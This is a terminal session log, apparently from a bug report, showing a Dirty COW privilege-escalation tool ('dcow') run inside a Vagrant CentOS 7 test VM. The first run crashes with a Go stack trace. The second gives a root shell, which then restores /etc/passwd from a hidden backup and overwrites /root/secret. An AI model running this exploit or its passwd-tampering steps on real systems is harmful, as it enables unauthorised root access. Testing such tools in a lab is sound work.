 [vagrant@localhost ~]$ uname -a
Linux localhost.localdomain 3.10.0-229.4.2.el7.x86_64 #1 SMP Wed May 13 10:06:09 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
[vagrant@localhost ~]$ sudo cat /root/secret
There is no cow.
[vagrant@localhost ~]$ sudo su alice
[alice@localhost vagrant]$ cd ~
[alice@localhost ~]$ ./dcow -s
fatal error: unexpected signal during runtime execution
[signal SIGSEGV: segmentation violation code=0x1 addr=0xe5 pc=0x7f01a418c34b]

runtime stack:
runtime.throw(0x5864a9, 0x2a)
        /usr/local/go/src/runtime/panic.go:774 +0x72
runtime.sigpanic()
        /usr/local/go/src/runtime/signal_unix.go:378 +0x47c

goroutine 1 [syscall]:
runtime.cgocall(0x4aac60, 0xc000040d78, 0xc)
        /usr/local/go/src/runtime/cgocall.go:128 +0x5b fp=0xc000040d48 sp=0xc000040d10 pc=0x404c0b
expl._Cfunc_cOpenTern(0x7f019c000b20, 0x823df0, 0x7f019c000b50, 0x1)
        _cgo_gotypes.go:95 +0x45 fp=0xc000040d78 sp=0xc000040d48 pc=0x4865a5
expl.Expl.Shell(0xc0000160d0, 0x6, 0xc0000bc000, 0x452, 0x3ea, 0x0, 0x1)
        /usr/src/myapp/src/expl/expl.go:248 +0xaa fp=0xc000040db8 sp=0xc000040d78 pc=0x4873da
main.main()
        /usr/src/myapp/src/main/main.go:59 +0x353 fp=0xc000040f60 sp=0xc000040db8 pc=0x4aa473
runtime.main()
        /usr/local/go/src/runtime/proc.go:203 +0x21e fp=0xc000040fe0 sp=0xc000040f60 pc=0x42cfbe
runtime.goexit()
        /usr/local/go/src/runtime/asm_amd64.s:1357 +0x1 fp=0xc000040fe8 sp=0xc000040fe0 pc=0x455881
[alice@localhost ~]$ ./dcow -s
Received su prompt (Password: )

[root@localhost ~]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
[root@localhost ~]# \cp /tmp/.ssh_bak /etc/passwd
[root@localhost ~]# \rm /tmp/.ssh_bak
[root@localhost ~]# echo "Cow was here." > /root/secret
[root@localhost ~]# Error on select tty.: Interrupted system call
[alice@localhost ~]$